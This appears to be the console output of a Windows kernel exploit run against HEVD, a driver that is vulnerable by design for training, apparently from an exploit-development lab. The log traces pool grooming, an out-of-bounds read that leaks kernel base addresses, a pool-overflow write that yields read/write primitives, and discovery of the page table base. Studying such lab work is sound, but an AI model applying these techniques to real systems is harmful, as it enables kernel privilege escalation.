 C:\WINDOWS\system32\cmd.exe
C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff8040bae80cc
[+] Base address of HEVD.sys: 0xfffff8040ba60000
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFFA0043C1F8C30
[+] PARW_HELPER_OBJECT_IO->Name: 0x0000000000000000
[+] PARW_HELPER_OBJECT_IO->Length: 0x8
[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Triggering the out-of-bounds-write via pool overflow!
[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFFA0043CEEA3B0
[+] Array index of global array managing groomed objects: 4561
[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0xfffff8040ba62038
[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0xfffff804077ce160
[+] ntoskrnl.exe base address: 0xfffff80406e1b000
[+] nt!MiGetPteAddress+0x13: 0xfffff8040703d073
[+] Base of the page table entries: 0xffff858000000000